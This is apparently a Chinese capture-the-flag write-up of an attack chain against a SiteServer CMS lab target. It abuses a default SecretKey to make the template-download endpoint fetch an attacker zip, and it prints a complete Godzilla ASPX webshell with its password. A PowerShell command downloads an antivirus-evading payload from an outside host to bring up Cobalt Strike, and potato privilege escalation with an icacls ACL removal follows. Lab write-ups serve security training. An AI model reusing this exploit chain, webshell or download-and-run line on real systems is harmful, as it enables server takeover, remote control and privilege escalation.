

且SecretKey在5.0是默认值,vEnfkn16t8aeaZKG3a4Gl9UUlzf4vgqU9xwh8ZV5

downloadUrl加密,C#修改_inputString的值
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
namespace EncryptApplication
{ class Encrypt
{ static void Main(string[] args)
{
var _encryptKey = "vEnfkn16t8aeaZKG3a4Gl9UUlzf4vgqU9xwh8ZV5";
var _decryptKey = "vEnfkn16t8aeaZKG3a4Gl9UUlzf4vgqU9xwh8ZV5";
var _inputString = "http://172.16.233.2/poxteam.zip";
var _outString = ""; var _noteMessage = "";
byte[] iv = { 0x12, 0x34, 0x56, 0x78, 0x90, 0xAB, 0xCD, 0xEF };
try{
var byKey = Encoding.UTF8.GetBytes(_encryptKey.Length > 8 ? _encryptKey.Substring(0, 8) : _encryptKey);
var des = new DESCryptoServiceProvider();
var inputByteArray = Encoding.UTF8.GetBytes(_inputString);
var ms = new MemoryStream();
var cs = new CryptoStream(ms, des.CreateEncryptor(byKey, iv), CryptoStreamMode.Write); cs.Write(inputByteArray, 0, inputByteArray.Length);
cs.FlushFinalBlock();
_outString = Convert.ToBase64String(ms.ToArray());
Console.WriteLine("DesEncrypt:"); Console.WriteLine(_outString); }
catch (Exception error) { _noteMessage = error.Message; }
} } }
|

Python混淆一下
1
2
3
4
|
str_decry = "ZjYIub/YxA0OSS4eOKgBeXxl+AfGlaTvlCj8BSbl0T0="
str_decry = str_decry.replace("+", "0add0").replace("=", "0equals0").replace("&", "0and0").replace("?", "0question0").replace("/", "0slash0")
print(str_decry)
|

得出转义后的下载链接
1
|
http://192.168.1.16/SiteServer/Ajax/ajaxOtherService.aspx?type=SiteTemplateDownload&userKeyPrefix=test&downloadUrl=ZjYIub0slash0YxA0OSS4eOKgBeXxl0add0AfGlaTvlCj8BSbl0T00equals0&directoryName=sectest
|
1
2
3
|
WebShell:http://192.168.1.16/SiteFiles/SiteTemplates/sectest/include.aspx
PassWord:admin
|


哥斯拉生成aspx马
上传aspx(靶机好像限制只能上传aspx),然后上线哥斯拉
1
2
|
<%@ Page Language="C#"%><%try { string key = "3c6e0b8a9c15224a"; string pass = "pass"; string md5 = System.BitConverter.ToString(new System.Security.Cryptography.MD5CryptoServiceProvider().ComputeHash(System.Text.Encoding.Default.GetBytes(pass + key))).Replace("-", ""); byte[] data = System.Convert.FromBase64String(Context.Request[pass]); data = new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text.Encoding.Default.GetBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(data, 0, data.Length); if (Context.Session["payload"] == null) { Context.Session["payload"] = (System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new System.Type[] { typeof(byte[]) }).Invoke(null, new object[] { data }); ; } else { System.IO.MemoryStream outStream = new System.IO.MemoryStream(); object o = ((System.Reflection.Assembly)Context.Session["payload"]).CreateInstance("LY"); o.Equals(Context); o.Equals(outStream); o.Equals(data); o.ToString(); byte[] r = outStream.ToArray(); Context.Response.Write(md5.Substring(0, 16)); Context.Response.Write(System.Convert.ToBase64String(new System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.GetBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length))); Context.Response.Write(md5.Substring(16)); } } catch (System.Exception) { }
%>
|
上线后发现有杀软


上传免杀马,上线cs,注意要到temp目录下有权限下载文件
1
|
powershell -c "Invoke-WebRequest -Uri http://172.16.233.2/EKA.exe -OutFile EKA.exe"
|




之后烂土豆提权,发现竟然还不行?虽然给了你高权限,但在文件系统层面设置了一个显式的拒绝访问。执行 shell icacls C:\flag.txt /remove BUILTIN\Users(普通用户组(Users)’的所有限制规则全部撕掉)然后就可以拿flag了,也可以直接坏土豆直接拿flag


PRIV-3
